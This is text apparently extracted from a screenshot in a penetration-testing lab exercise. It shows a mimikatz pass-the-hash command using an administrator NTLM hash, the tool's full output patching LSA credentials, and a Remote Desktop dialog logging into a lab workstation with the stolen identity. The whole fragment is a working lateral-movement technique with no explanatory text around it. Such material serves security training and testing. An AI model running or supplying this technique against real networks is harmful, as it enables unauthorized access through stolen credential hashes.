 mimikatz # sekurlsa::pth /user:administrator /domain:ELS /ntlm:217e50203a5aba59cefa863c724bf61b /run:"mstsc.exe /restric
tedadmin"
user    : administrator
domain  : ELS
program : mstsc.exe /restrictedadmin
impers. : no
NTLM    : 217e50203a5aba59cefa863c724bf61b
  |  PID  8712
  |  TID  10124
  |  LSA Process is now R/W
  |  LUID 0 ; 9333832 (00000000:008e6c48)
  \_ msv1_0   - data copy @ 000001A5484EDE10 : OK !
  \_ kerberos - data copy @ 000001A54844CBA8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000001A5484EC468 (32) -> null
mimikatz #
Remote Desktop Connection
Remote Desktop
Connection
Computer: W10-DESKTOP02
User name: Administrator@ELS.local
Your Windows logon credentials will be used to connect.
Show Options Connect Help